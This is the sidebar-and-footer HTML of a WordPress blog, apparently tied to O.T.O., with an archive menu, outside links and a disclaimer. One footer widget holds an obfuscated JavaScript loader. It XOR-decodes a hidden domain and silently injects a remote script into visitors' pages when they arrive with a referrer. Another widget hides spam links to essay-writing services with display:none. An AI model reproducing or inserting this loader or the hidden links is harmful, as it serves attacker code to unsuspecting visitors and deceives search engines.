	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>

</body>
</html>